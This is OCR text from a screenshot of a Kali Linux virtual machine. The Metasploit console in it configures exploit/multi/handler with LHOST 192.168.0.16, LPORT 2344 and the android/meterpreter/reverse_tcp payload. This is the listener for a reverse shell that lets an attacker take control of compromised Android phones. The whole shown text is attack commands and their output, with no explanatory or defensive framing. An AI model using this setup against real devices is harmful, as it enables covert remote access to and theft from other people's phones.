 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
05:46 PM
75%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
msf6 exploit(multi/handler) > set lhost 192.168.0.16
lhost ⇒ 192.168.0.16
msf6 exploit(multi/handler) > set lport 2344
lport ⇒ 2344
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.16 yes The listen address (an interface may be specified)
LPORT 2344 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >
Right Ctrl